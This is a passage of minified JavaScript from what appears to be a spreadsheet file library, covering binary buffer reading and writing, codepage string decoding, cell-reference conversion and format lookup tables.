pr(e,r,t){var a=(r<0||1/r==-Infinity?1:0)<<7,n=0,i=0;var s=a?-r:r;if(!isFinite(s)){n=2047;i=isNaN(r)?26985:0}else if(s==0)n=i=0;else{n=Math.floor(Math.log(s)/Math.LN2);i=s*Math.pow(2,52-n);if(n<=-1023&&(!isFinite(i)||i<Math.pow(2,52))){n=-1022}else{i-=Math.pow(2,52);n+=1023}}for(var f=0;f<=5;++f,i/=256)e[t+f]=i&255;e[t+6]=(n&15)<<4|i&15;e[t+7]=n>>4|a}var br=function(e){var r=[],t=10240;for(var a=0;a<e[0].length;++a)if(e[0][a])for(var n=0,i=e[0][a].length;n<i;n+=t)r.push.apply(r,e[0][a].slice(n,n+t));return r};var mr=br;var gr=function(e,r,t){var a=[];for(var n=r;n<t;n+=2)a.push(String.fromCharCode(Lr(e,n)));return a.join("").replace(R,"")};var Er=gr;var wr=function(e,r,t){var a=[];for(var n=r;n<r+t;++n)a.push(("0"+e[n].toString(16)).slice(-2));return a.join("")};var kr=wr;var Sr=function(e,r,t){var a=[];for(var n=r;n<t;n++)a.push(String.fromCharCode(Mr(e,n)));return a.join("")};var Br=Sr;var Cr=function(e,r){var t=Hr(e,r);return t>0?Sr(e,r+4,r+4+t-1):""};var Tr=Cr;var _r=function(e,r){var t=Hr(e,r);return t>0?Sr(e,r+4,r+4+t-1):""};var xr=_r;var Ar=function(e,r){var t=2*Hr(e,r);return t>0?Sr(e,r+4,r+4+t-1):""};var yr=Ar;var Ir,Rr;Ir=Rr=function Vm(e,r){var t=Hr(e,r);return t>0?gr(e,r+4,r+4+t):""};var Fr=function(e,r){var t=Hr(e,r);return t>0?Sr(e,r+4,r+4+t):""};var Dr=Fr;var Or,Pr;Or=Pr=function(e,r){return vr(e,r)};var Nr=function Xm(e){return Array.isArray(e)};if(E){gr=function(e,r,t){if(!Buffer.isBuffer(e))return Er(e,r,t);return e.toString("utf16le",r,t).replace(R,"")};wr=function(e,r,t){return Buffer.isBuffer(e)?e.toString("hex",r,r+t):kr(e,r,t)};Cr=function Gm(e,r){if(!Buffer.isBuffer(e))return Tr(e,r);var t=e.readUInt32LE(r);return t>0?e.toString("utf8",r+4,r+4+t-1):""};_r=function zm(e,r){if(!Buffer.isBuffer(e))return xr(e,r);var t=e.readUInt32LE(r);return t>0?e.toString("utf8",r+4,r+4+t-1):""};Ar=function jm(e,r){if(!Buffer.isBuffer(e))return yr(e,r);var t=2*e.readUInt32LE(r);return e.toString("utf16le",r+4,r+4+t-1)};Ir=function $m(e,r){if(!Buffer.isBuffer(e))return Rr(e,r);var t=e.readUInt32LE(r);return e.toString("utf16le",r+4,r+4+t)};Fr=function Km(e,r){if(!Buffer.isBuffer(e))return Dr(e,r);var t=e.readUInt32LE(r);return e.toString("utf8",r+4,r+4+t)};Sr=function Ym(e,r,t){return Buffer.isBuffer(e)?e.toString("utf8",r,t):Br(e,r,t)};br=function(e){return e[0].length>0&&Buffer.isBuffer(e[0][0])?Buffer.concat(e[0]):mr(e)};I=function(e){return Buffer.isBuffer(e[0])?Buffer.concat(e):[].concat.apply([],e)};Or=function Qm(e,r){if(Buffer.isBuffer(e))return e.readDoubleLE(r);return Pr(e,r)};Nr=function Jm(e){return Buffer.isBuffer(e)||Array.isArray(e)}}if(typeof cptable!=="undefined"){gr=function(e,r,t){return cptable.utils.decode(1200,e.slice(r,t)).replace(R,"")};Sr=function(e,r,t){return cptable.utils.decode(65001,e.slice(r,t))};Cr=function(e,r){var a=Hr(e,r);return a>0?cptable.utils.decode(t,e.slice(r+4,r+4+a-1)):""};_r=function(e,t){var a=Hr(e,t);return a>0?cptable.utils.decode(r,e.slice(t+4,t+4+a-1)):""};Ar=function(e,r){var t=2*Hr(e,r);return t>0?cptable.utils.decode(1200,e.slice(r+4,r+4+t-1)):""};Ir=function(e,r){var t=Hr(e,r);return t>0?cptable.utils.decode(1200,e.slice(r+4,r+4+t)):""};Fr=function(e,r){var t=Hr(e,r);return t>0?cptable.utils.decode(65001,e.slice(r+4,r+4+t)):""}}var Mr=function(e,r){return e[r]};var Lr=function(e,r){return e[r+1]*(1<<8)+e[r]};var Ur=function(e,r){var t=e[r+1]*(1<<8)+e[r];return t<32768?t:(65535-t+1)*-1};var Hr=function(e,r){return e[r+3]*(1<<24)+(e[r+2]<<16)+(e[r+1]<<8)+e[r]};var Wr=function(e,r){return e[r+3]<<24|e[r+2]<<16|e[r+1]<<8|e[r]};var Vr=function(e,r){return e[r]<<24|e[r+1]<<16|e[r+2]<<8|e[r+3]};function Xr(e,t){var a="",n,i,s=[],f,l,o,c;switch(t){case"dbcs":c=this.l;if(E&&Buffer.isBuffer(this))a=this.slice(this.l,this.l+2*e).toString("utf16le");else for(o=0;o<e;++o){a+=String.fromCharCode(Lr(this,c));c+=2}e*=2;break;case"utf8":a=Sr(this,this.l,this.l+e);break;case"utf16le":e*=2;a=gr(this,this.l,this.l+e);break;case"wstr":if(typeof cptable!=="undefined")a=cptable.utils.decode(r,this.slice(this.l,this.l+2*e));else return Xr.call(this,e,"dbcs");e=2*e;break;case"lpstr-ansi":a=Cr(this,this.l);e=4+Hr(this,this.l);break;case"lpstr-cp":a=_r(this,this.l);e=4+Hr(this,this.l);break;case"lpwstr":a=Ar(this,this.l);e=4+2*Hr(this,this.l);break;case"lpp4":e=4+Hr(this,this.l);a=Ir(this,this.l);if(e&2)e+=2;break;case"8lpp4":e=4+Hr(this,this.l);a=Fr(this,this.l);if(e&3)e+=4-(e&3);break;case"cstr":e=0;a="";while((f=Mr(this,this.l+e++))!==0)s.push(v(f));a=s.join("");break;case"_wstr":e=0;a="";while((f=Lr(this,this.l+e))!==0){s.push(v(f));e+=2}e+=2;a=s.join("");break;case"dbcs-cont":a="";c=this.l;for(o=0;o<e;++o){if(this.lens&&this.lens.indexOf(c)!==-1){f=Mr(this,c);this.l=c+1;l=Xr.call(this,e-o,f?"dbcs-cont":"sbcs-cont");return s.join("")+l}s.push(v(Lr(this,c)));c+=2}a=s.join("");e*=2;break;case"cpstr":if(typeof cptable!=="undefined"){a=cptable.utils.decode(r,this.slice(this.l,this.l+e));break};case"sbcs-cont":a="";c=this.l;for(o=0;o!=e;++o){if(this.lens&&this.lens.indexOf(c)!==-1){f=Mr(this,c);this.l=c+1;l=Xr.call(this,e-o,f?"dbcs-cont":"sbcs-cont");return s.join("")+l}s.push(v(Mr(this,c)));c+=1}a=s.join("");break;default:switch(e){case 1:n=Mr(this,this.l);this.l++;return n;case 2:n=(t==="i"?Ur:Lr)(this,this.l);this.l+=2;return n;case 4:;case-4:if(t==="i"||(this[this.l+3]&128)===0){n=(e>0?Wr:Vr)(this,this.l);this.l+=4;return n}else{i=Hr(this,this.l);this.l+=4}return i;case 8:;case-8:if(t==="f"){if(e==8)i=Or(this,this.l);else i=Or([this[this.l+7],this[this.l+6],this[this.l+5],this[this.l+4],this[this.l+3],this[this.l+2],this[this.l+1],this[this.l+0]],0);this.l+=8;return i}else e=8;case 16:a=wr(this,this.l,e);break;};}this.l+=e;return a}var Gr=function(e,r,t){e[t]=r&255;e[t+1]=r>>>8&255;e[t+2]=r>>>16&255;e[t+3]=r>>>24&255};var zr=function(e,r,t){e[t]=r&255;e[t+1]=r>>8&255;e[t+2]=r>>16&255;e[t+3]=r>>24&255};var jr=function(e,r,t){e[t]=r&255;e[t+1]=r>>>8&255};function $r(e,r,a){var n=0,i=0;if(a==="dbcs"){for(i=0;i!=r.length;++i)jr(this,r.charCodeAt(i),this.l+2*i);n=2*r.length}else if(a==="sbcs"){if(typeof cptable!=="undefined"&&t==874){for(i=0;i!=r.length;++i){var s=cptable.utils.encode(t,r.charAt(i));this[this.l+i]=s[0]}}else{r=r.replace(/[^\x00-\x7F]/g,"_");for(i=0;i!=r.length;++i)this[this.l+i]=r.charCodeAt(i)&255}n=r.length}else if(a==="hex"){for(;i<e;++i){this[this.l++]=parseInt(r.slice(2*i,2*i+2),16)||0}return this}else if(a==="utf16le"){var f=Math.min(this.l+e,this.length);for(i=0;i<Math.min(r.length,e);++i){var l=r.charCodeAt(i);this[this.l++]=l&255;this[this.l++]=l>>8}while(this.l<f)this[this.l++]=0;return this}else switch(e){case 1:n=1;this[this.l]=r&255;break;case 2:n=2;this[this.l]=r&255;r>>>=8;this[this.l+1]=r&255;break;case 3:n=3;this[this.l]=r&255;r>>>=8;this[this.l+1]=r&255;r>>>=8;this[this.l+2]=r&255;break;case 4:n=4;Gr(this,r,this.l);break;case 8:n=8;if(a==="f"){pr(this,r,this.l);break};case 16:break;case-4:n=4;zr(this,r,this.l);break;}this.l+=n;return this}function Kr(e,r){var t=wr(this,this.l,e.length>>1);if(t!==e)throw new Error(r+"Expected "+e+" saw "+t);this.l+=e.length>>1}function Yr(e,r){e.l=r;e._R=Xr;e.chk=Kr;e._W=$r}function Qr(e,r){e.l+=r}function Jr(e){var r=B(e);Yr(r,0);return r}function qr(e,r,t){if(!e)return;var a,n,i;Yr(e,e.l||0);var s=e.length,f=0,l=0;while(e.l<s){f=e._R(1);if(f&128)f=(f&127)+((e._R(1)&127)<<7);var o=qp[f]||qp[65535];a=e._R(1);i=a&127;for(n=1;n<4&&a&128;++n)i+=((a=e._R(1))&127)<<7*n;l=e.l+i;var c=o.f&&o.f(e,i,t);e.l=l;if(r(c,o.n,f))return}}function Zr(){var e=[],r=E?256:2048;var t=function l(e){var r=Jr(e);Yr(r,0);return r};var a=t(r);var n=function o(){if(!a)return;if(a.length>a.l){a=a.slice(0,a.l);a.l=a.length}if(a.length>0)e.push(a);a=null};var i=function c(e){if(a&&e<a.length-a.l)return a;n();return a=t(Math.max(e+1,r))};var s=function u(){n();return br([e])};var f=function h(e){n();a=e;if(a.l==null)a.l=a.length;i(r)};return{next:i,push:f,end:s,_bufs:e}}function et(e,r,t,a){var n=+Zp[r],i;if(isNaN(n))return;if(!a)a=qp[n].p||(t||[]).length||0;i=1+(n>=128?1:0)+1;if(a>=128)++i;if(a>=16384)++i;if(a>=2097152)++i;var s=e.next(i);if(n<=127)s._W(1,n);else{s._W(1,(n&127)+128);s._W(1,n>>7)}for(var f=0;f!=4;++f){if(a>=128){s._W(1,(a&127)+128);a>>=7}else{s._W(1,a);break}}if(a>0&&Nr(t))e.push(t)}function rt(e,r,t){var a=ce(e);if(r.s){if(a.cRel)a.c+=r.s.c;if(a.rRel)a.r+=r.s.r}else{if(a.cRel)a.c+=r.c;if(a.rRel)a.r+=r.r}if(!t||t.biff<12){while(a.c>=256)a.c-=256;while(a.r>=65536)a.r-=65536}return a}function tt(e,r,t){var a=ce(e);a.s=rt(a.s,r.s,t);a.e=rt(a.e,r.s,t);return a}function at(e,r){if(e.cRel&&e.c<0){e=ce(e);while(e.c<0)e.c+=r>8?16384:256}if(e.rRel&&e.r<0){e=ce(e);while(e.r<0)e.r+=r>8?1048576:r>5?65536:16384}var t=mt(e);if(!e.cRel&&e.cRel!=null)t=dt(t);if(!e.rRel&&e.rRel!=null)t=ot(t);return t}function nt(e,r){if(e.s.r==0&&!e.s.rRel){if(e.e.r==(r.biff>=12?1048575:r.biff>=8?65536:16384)&&!e.e.rRel){return(e.s.cRel?"":"$")+ht(e.s.c)+":"+(e.e.cRel?"":"$")+ht(e.e.c)}}if(e.s.c==0&&!e.s.cRel){if(e.e.c==(r.biff>=12?16383:255)&&!e.e.cRel){return(e.s.rRel?"":"$")+lt(e.s.r)+":"+(e.e.rRel?"":"$")+lt(e.e.r)}}return at(e.s,r.biff)+":"+at(e.e,r.biff)}var it={};var st=function(e,r){var t;if(typeof r!=="undefined")t=r;else if(typeof require!=="undefined"){try{t=undefined}catch(a){t=null}}e.rc4=function(e,r){var t=new Array(256);var a=0,n=0,i=0,s=0;for(n=0;n!=256;++n)t[n]=n;for(n=0;n!=256;++n){i=i+t[n]+e[n%e.length].charCodeAt(0)&255;s=t[n];t[n]=t[i];t[i]=s}n=i=0;var f=B(r.length);for(a=0;a!=r.length;++a){n=n+1&255;i=(i+t[n])%256;s=t[n];t[n]=t[i];t[i]=s;f[a]=r[a]^t[t[n]+t[i]&255]}return f};e.md5=function(e){if(!t)throw new Error("Unsupported crypto");return t.createHash("md5").update(e).digest("hex")}};st(it,typeof crypto!=="undefined"?crypto:undefined);function ft(e){return parseInt(ct(e),10)-1}function lt(e){return""+(e+1)}function ot(e){return e.replace(/([A-Z]|^)(\d+)$/,"$1$$$2")}function ct(e){return e.replace(/\$(\d+)$/,"$1")}function ut(e){var r=vt(e),t=0,a=0;for(;a!==r.length;++a)t=26*t+r.charCodeAt(a)-64;return t-1}function ht(e){if(e<0)throw new Error("invalid column "+e);var r="";for(++e;e;e=Math.floor((e-1)/26))r=String.fromCharCode((e-1)%26+65)+r;return r}function dt(e){return e.replace(/^([A-Z])/,"$$$1")}function vt(e){return e.replace(/^\$([A-Z])/,"$1")}function pt(e){return e.replace(/(\$?[A-Z]*)(\$?\d*)/,"$1,$2").split(",")}function bt(e){var r=0,t=0;for(var a=0;a<e.length;++a){var n=e.charCodeAt(a);if(n>=48&&n<=57)r=10*r+(n-48);else if(n>=65&&n<=90)t=26*t+(n-64)}return{c:t-1,r:r-1}}function mt(e){var r=e.c+1;var t="";for(;r;r=(r-1)/26|0)t=String.fromCharCode((r-1)%26+65)+t;return t+(e.r+1)}function gt(e){var r=e.indexOf(":");if(r==-1)return{s:bt(e),e:bt(e)};return{s:bt(e.slice(0,r)),e:bt(e.slice(r+1))}}function Et(e,r){if(typeof r==="undefined"||typeof r==="number"){return Et(e.s,e.e)}if(typeof e!=="string")e=mt(e);if(typeof r!=="string")r=mt(r);return e==r?e:e+":"+r}function wt(e){var r={s:{c:0,r:0},e:{c:0,r:0}};var t=0,a=0,n=0;var i=e.length;for(t=0;a<i;++a){if((n=e.charCodeAt(a)-64)<1||n>26)break;t=26*t+n}r.s.c=--t;for(t=0;a<i;++a){if((n=e.charCodeAt(a)-48)<0||n>9)break;t=10*t+n}r.s.r=--t;if(a===i||n!=10){r.e.c=r.s.c;r.e.r=r.s.r;return r}++a;for(t=0;a!=i;++a){if((n=e.charCodeAt(a)-64)<1||n>26)break;t=26*t+n}r.e.c=--t;for(t=0;a!=i;++a){if((n=e.charCodeAt(a)-48)<0||n>9)break;t=10*t+n}r.e.r=--t;return r}function kt(e,r){var t=e.t=="d"&&r instanceof Date;if(e.z!=null)try{return e.w=D.format(e.z,t?ee(r):r)}catch(a){}try{return e.w=D.format((e.XF||{}).numFmtId||(t?14:0),t?ee(r):r)}catch(a){return""+r}}function St(e,r,t){if(e==null||e.t==null||e.t=="z")return"";if(e.w!==undefined)return e.w;if(e.t=="d"&&!e.z&&t&&t.dateNF)e.z=t.dateNF;if(e.t=="e")return ya[e.v]||e.v;if(r==undefined)return kt(e,e.v);return kt(e,r)}function Bt(e,r){var t=r&&r.sheet?r.sheet:"Sheet1";var a={};a[t]=e;return{SheetNames:[t],Sheets:a}}function Ct(e,r,t){var a=t||{};var n=e?Array.isArray(e):a.dense;if(b!=null&&n==null)n=b;var i=e||(n?[]:{});var s=0,f=0;if(i&&a.origin!=null){if(typeof a.origin=="number")s=a.origin;else{var l=typeof a.origin=="string"?bt(a.origin):a.origin;s=l.r;f=l.c}if(!i["!ref"])i["!ref"]="A1:A1"}var o={s:{c:1e7,r:1e7},e:{c:0,r:0}};if(i["!ref"]){var c=wt(i["!ref"]);o.s.c=c.s.c;o.s.r=c.s.r;o.e.c=Math.max(o.e.c,c.e.c);o.e.r=Math.max(o.e.r,c.e.r);if(s==-1)o.e.r=s=c.e.r+1}for(var u=0;u!=r.length;++u){if(!r[u])continue;if(!Array.isArray(r[u]))throw new Error("aoa_to_sheet expects an array of arrays");for(var h=0;h!=r[u].length;++h){if(typeof r[u][h]==="undefined")continue;var d={v:r[u][h]};var v=s+u,p=f+h;if(o.s.r>v)o.s.r=v;if(o.s.c>p)o.s.c=p;if(o.e.r<v)o.e.r=v;if(o.e.c<p)o.e.c=p;if(r[u][h]&&typeof r[u][h]==="object"&&!Array.isArray(r[u][h])&&!(r[u][h]instanceof Date))d=r[u][h];else{if(Array.isArray(d.v)){d.f=r[u][h][1];d.v=d.v[0]}if(d.v===null){if(d.f)d.t="n";else if(a.nullError){d.t="e";d.v=0}else if(!a.sheetStubs)continue;else d.t="z"}else if(typeof d.v==="number")d.t="n";else if(typeof d.v==="boolean")d.t="b";else if(d.v instanceof Date){d.z=a.dateNF||D._table[14];if(a.cellDates){d.t="d";d.w=D.format(d.z,ee(d.v))}else{d.t="n";d.v=ee(d.v);d.w=D.format(d.z,d.v)}}else d.t="s"}if(n){if(!i[v])i[v]=[];if(i[v][p]&&i[v][p].z)d.z=i[v][p].z;i[v][p]=d}else{var m=mt({c:p,r:v});if(i[m]&&i[m].z)d.z=i[m].z;i[m]=d}}}if(o.s.c<1e7)i["!ref"]=Et(o);return i}function Tt(e,r){return Ct(null,e,r)}function _t(e,r){if(!r)r=Jr(4);r._W(4,e);return r}function xt(e){var r=e._R(4);return r===0?"":e._R(r,"dbcs")}function At(e,r){var t=false;if(r==null){t=true;r=Jr(4+2*e.length)}r._W(4,e.length);if(e.length>0)r._W(0,e,"dbcs");return t?r.slice(0,r.l):r}function yt(e){return{ich:e._R(2),ifnt:e._R(2)}}function It(e,r){if(!r)r=Jr(4);r._W(2,e.ich||0);r._W(2,e.ifnt||0);return r}function Rt(e,r){var t=e.l;var a=e._R(1);var n=xt(e);var i=[];var s={t:n,h:n};if((a&1)!==0){var f=e._R(4);for(var l=0;l!=f;++l)i.push(yt(e));s.r=i}else s.r=[{ich:0,ifnt:0}];e.l=t+r;return s}function Ft(e,r){var t=false;if(r==null){t=true;r=Jr(15+4*e.t.length)}r._W(1,0);At(e.t,r);return t?r.slice(0,r.l):r}var Dt=Rt;function Ot(e,r){var t=false;if(r==null){t=true;r=Jr(23+4*e.t.length)}r._W(1,1);At(e.t,r);r._W(4,1);It({ich:0,ifnt:0},r);return t?r.slice(0,r.l):r}function Pt(e){var r=e._R(4);var t=e._R(2);t+=e._R(1)<<16;e.l++;return{c:r,iStyleRef:t}}function Nt(e,r){if(r==null)r=Jr(8);r._W(-4,e.c);r._W(3,e.iStyleRef||e.s);r._W(1,0);return r}function Mt(e){var r=e._R(2);r+=e._R(1)<<16;e.l++;return{c:-1,iStyleRef:r}}function Lt(e,r){if(r==null)r=Jr(4);r._W(3,e.iStyleRef||e.s);r._W(1,0);return r}var Ut=xt;var Ht=At;function Wt(e){var r=e._R(4);return r===0||r===4294967295?"":e._R(r,"dbcs")}function Vt(e,r){var t=false;if(r==null){t=true;r=Jr(127)}r._W(4,e.length>0?e.length:4294967295);if(e.length>0)r._W(0,e,"dbcs");return t?r.slice(0,r.l):r}var Xt=xt;var Gt=Wt;var zt=Vt;function jt(e){var r=e.slice(e.l,e.l+4);var t=r[0]&1,a=r[0]&2;e.l+=4;r[0]&=252;var n=a===0?Or([0,0,0,0,r[0],r[1],r[2],r[3]],0):Wr(r,0)>>2;return t?n/100:n}function $t(e,r){if(r==null)r=Jr(4);var t=0,a=0,n=e*100;if(e==(e|0)&&e>=-(1<<29)&&e<1<<29){a=1}else if(n==(n|0)&&n>=-(1<<29)&&n<1<<29){a=1;t=1}if(a)r._W(-4,((t?n:e)<<2)+(t+2));else throw new Error("unsupported RkNumber "+e)}function Kt(e){var r={s:{},e:{}};r.s.r=e._R(4);r.e.r=e._R(4);r.s.c=e._R(4);r.e.c=e._R(4);return r}function Yt(e,r){if(!r)r=Jr(16);r._W(4,e.s.r);r._W(4,e.e.r);r._W(4,e.s.c);r._W(4,e.e.c);return r}var Qt=Kt;var Jt=Yt;function qt(e){if(e.length-e.l<8)throw"XLS Xnum Buffer underflow";return e._R(8,"f")}function Zt(e,r){return(r||Jr(8))._W(8,e,"f")}function ea(e){var r={};var t=e._R(1);var a=t>>>1;var n=e._R(1);var i=e._R(2,"i");var s=e._R(1);var f=e._R(1);var l=e._R(1);e.l++;switch(a){case 0:r.auto=1;break;case 1:r.index=n;var o=Aa[n];if(o)r.rgb=cl(o);break;case 2:r.rgb=cl([s,f,l]);break;case 3:r.theme=n;break;}if(i!=0)r.tint=i>0?i/32767:i/32768;return r}function ra(e,r){if(!r)r=Jr(8);if(!e||e.auto){r._W(4,0);r._W(4,0);return r}if(e.index!=null){r._W(1,2);r._W(1,e.index)}else if(e.theme!=null){r._W(1,6);r._W(1,e.theme)}else{r._W(1,5);r._W(1,0)}var t=e.tint||0;if(t>0)t*=32767;else if(t<0)t*=32768;r._W(2,t);if(!e.rgb||e.theme!=null){r._W(2,0);r._W(1,0);r._W(1,0)}else{var a=e.rgb||"FFFFFF";if(typeof a=="number")a=("000000"+a.toString(16)).slice(-6);r._W(1,parseInt(a.slice(0,2),16));r._W(1,parseInt(a.slice(2,4),16));r._W(1,parseInt(a.slice(4,6),16));r._W(1,255)}return r}function ta(e){var r=e._R(1);e.l++;var t={fBold:r&1,fItalic:r&2,fUnderline:r&4,fStrikeout:r&8,fOutline:r&16,fShadow:r&32,fCondense:r&64,fExtend:r&128};return t}function aa(e,r){if(!r)r=Jr(2);var t=(e.italic?2:0)|(e.strike?8:0)|(e.outline?16:0)|(e.shadow?32:0)|(e.condense?64:0)|(e.extend?128:0);r._W(1,t);r._W(1,0);return r}function na(e,r){var t={2:"BITMAP",3:"METAFILEPICT",8:"DIB",14:"ENHMETAFILE"};var a=e._R(4);switch(a){case 0:return"";case 4294967295:;case 4294967294:return t[e._R(4)]||"";}if(a>400)throw new Error("Unsupported Clipboard: "+a.toString(16));e.l-=4;return e._R(0,r==1?"lpstr":"lpwstr")}function ia(e){return na(e,1)}function sa(e){return na(e,2)}var fa=2;var la=3;var oa=11;var ca=12;var ua=19;var ha=30;var da=64;var va=65;var pa=71;var ba=4096;var ma=80;var ga=81;var Ea=[ma,ga];var wa={1:{n:"CodePage",t:fa},2:{n:"Category",t:ma},3:{n:"PresentationFormat",t:ma},4:{n:"ByteCount",t:la},5:{n:"LineCount",t:la},6:{n:"ParagraphCount",t:la},7:{n:"SlideCount",t:la},8:{n:"NoteCount",t:la},9:{n:"HiddenCount",t:la},10:{n:"MultimediaClipCount",t:la},11:{n:"ScaleCrop",t:oa},12:{n:"HeadingPairs",t:ba|ca},13:{n:"TitlesOfParts",t:ba|ha},14:{n:"Manager",t:ma},15:{n:"Company",t:ma},16:{n:"LinksUpToDate",t:oa},17:{n:"CharacterCount",t:la},19:{n:"SharedDoc",t:oa},22:{n:"HyperlinksChanged",t:oa},23:{n:"AppVersion",t:la,p:"version"},24:{n:"DigSig",t:va},26:{n:"ContentType",t:ma},27:{n:"ContentStatus",t:ma},28:{n:"Language",t:ma},29:{n:"Version",t:ma},255:{},2147483648:{n:"Locale",t:ua},2147483651:{n:"Behavior",t:ua},1919054434:{}};var ka={1:{n:"CodePage",t:fa},2:{n:"Title",t:ma},3:{n:"Subject",t:ma},4:{n:"Author",t:ma},5:{n:"Keywords",t:ma},6:{n:"Comments",t:ma},7:{n:"Template",t:ma},8:{n:"LastAuthor",t:ma},9:{n:"RevNumber",t:ma},10:{n:"EditTime",t:da},11:{n:"LastPrinted",t:da},12:{n:"CreatedDate",t:da},13:{n:"ModifiedDate",t:da},14:{n:"PageCount",t:la},15:{n:"WordCount",t:la},16:{n:"CharCount",t:la},17:{n:"Thumbnail",t:pa},18:{n:"Application",t:ma},19:{n:"DocSecurity",t:la},255:{},2147483648:{n:"Locale",t:ua},2147483651:{n:"Behavior",t:ua},1919054434:{}};var Sa=Y(wa,"n");var Ba=Y(ka,"n");var Ca={1:"US",2:"CA",3:"",7:"RU",20:"EG",30:"GR",31:"NL",32:"BE",33:"FR",34:"ES",36:"HU",39:"IT",41:"CH",43:"AT",44:"GB",45:"DK",46:"SE",47:"NO",48:"PL",49:"DE",52:"MX",55:"BR",61:"AU",64:"NZ",66:"TH",81:"JP",82:"KR",84:"VN",86:"CN",90:"TR",105:"JS",213:"DZ",216:"MA",218:"LY",351:"PT",354:"IS",358:"FI",420:"CZ",886:"TW",961:"LB",962:"JO",963:"SY",964:"IQ",965:"KW",966:"SA",971:"AE",972:"IL",974:"QA",981:"IR",65535:"US"};var Ta=[null,"solid","mediumGray","darkGray","lightGray","darkHorizontal","darkVertical","darkDown","darkUp","darkGrid","darkTrellis","lightHorizontal","lightVertical","lightDown","lightUp","lightGrid","lightTrellis","gray125","gray0625"];function _a(e){return e.map(function(e){return[e>>16&255,e>>8&255,e&255]})}var xa=_a([0,16777215,16711680,65280,255,16776960,16711935,65535,0,16777215,16711680,65280,255,16776960,16711935,65535,8388608,32768,128,8421376,8388736,32896,12632256,8421504,10066431,10040166,16777164,13434879,6684774,16744576,26316,13421823,128,16711935,16776960,65535,8388736,8388608,32896,255,52479,13434879,13434828,16777113,10079487,16751052,13408767,16764057,3368703,3394764,10079232,16763904,16750848,16737792,6710937,9868950,13158,3381606,13056,3355392,10040064,10040166,3355545,3355443,16777215,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]);var Aa=ce(xa);var ya={0:"#NULL!",7:"#DIV/0!",15:"#VALUE!",23:"#REF!",29:"#NAME?",36:"#NUM!",42:"#N/A",43:"#GETTING_DATA",255:"#WTF?"};var Ia=J(ya);var Ra={"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml":"workbooks","application/vnd.ms-excel.binIndexWs":"TODO","application/vnd.ms-excel.intlmacrosheet":"TODO","application/vnd.ms-excel.binIndexMs":"TODO","application/vnd.openxmlformats-package.core-properties+xml":"coreprops","application/vnd.openxmlformats-officedocument.custom-properties+xml":"custprops","application/vnd.openxmlformats-officedocument.extended-properties+xml":"extprops","application/vnd.openxmlformats-officedocument.customXmlProperties+xml":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.customProperty":"TODO","application/vnd.ms-excel.pivotTable":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.pivotTable+xml":"TODO","application/vnd.openxmlformats-officedocument.drawingml.chart+xml":"TODO","application/vnd.ms-office.chartcolorstyle+xml":"TODO","application/vnd.ms-office.chartstyle+xml":"TODO","application/vnd.ms-office.chartex+xml":"TODO","application/vnd.ms-excel.calcChain":"calcchains","application/vnd.openxmlformats-officedocument.spreadsheetml.calcChain+xml":"calcchains","application/vnd.openxmlformats-officedocument.spreadsheetml.printerSettings":"TODO","application/vnd.ms-office.activeX":"TODO","application/vnd.ms-office.activeX+xml":"TODO","application/vnd.ms-excel.attachedToolbars":"TODO","application/vnd.ms-excel.connections":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.connections+xml":"TODO","application/vnd.ms-excel.externalLink":"links","application/vnd.openxmlformats-officedocument.spreadsheetml.externalLink+xml":"links","application/vnd.ms-excel.sheetMetadata":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.sheetMetadata+xml":"TODO","application/vnd.ms-excel.pivotCacheDefinition":"TODO","application/vnd.ms-excel.pivotCacheRecords":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.pivotCacheDefinition+xml":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.pivotCacheRecords+xml":"TODO","application/vnd.ms-excel.queryTable":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.queryTable+xml":"TODO","application/vnd.ms-excel.userNames":"TODO","application/vnd.ms-excel.revisionHeaders":"TODO","application/vnd.ms-excel.revisionLog":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.revisionHeaders+xml":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.revisionLog+xml":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.userNames+xml":"TODO","application/vnd.ms-excel.tableSingleCells":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.tableSingleCells+xml":"TODO","application/vnd.ms-excel.slicer":"TODO","application/vnd.ms-excel.slicerCache":"TODO","application/vnd.ms-excel.slicer+xml":"TODO","application/vnd.ms-excel.slicerCache+xml":"TODO","application/vnd.ms-excel.wsSortMap":"TODO","application/vnd.ms-excel.table":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.table+xml":"TODO","application/vnd.openxmlformats-officedocument.theme+xml":"themes","application/vnd.openxmlformats-officedocument.themeOverride+xml":"TODO","application/vnd.ms-excel.Timeline+xml":"TODO","application/vnd.ms-excel.TimelineCache+xml":"TODO","application/vnd.ms-office.vbaProject":"vba","application/vnd.ms-office.vbaProjectSignature":"vba","application/vnd.ms-office.volatileDependencies":"TODO","application/vnd.openxmlformats-officedocument.spreadsheetml.volatileDependencies+xml":"TODO","application/vnd.ms-excel.controlproperties+xml":"TODO","application/vnd.openxmlformats-officedocument.model+data":"TODO","application/vnd.ms-excel.Survey+xml":"TODO","application/vnd.openxmlformats-officedocument.drawing+xml":"drawings","application/vnd.openxmlformats-officedocument.drawingml.chartshapes+xml":"TODO","application/vnd.openxmlformats-officedocument.drawingml.diagramColors+xml":"TODO","application/vnd.openxmlformats-officedocument.drawingml.diagramData+xml":"TODO","application/vnd.openxmlformats-officedocument.drawingml.diagramLayout+xml":"TODO","application/vnd.openxmlformats-officedocument.drawingml.diagramStyle+xml":"TODO","application/vnd.openxmlformats-officedocument.vmlDrawing":"TODO","application/vnd.openxmlformats-package.relationships+xml":"rels","application/vnd.openxmlformats-officedocument.oleObject":"TODO","image/png":"TODO",sheet:"js"};var Fa=function(){var 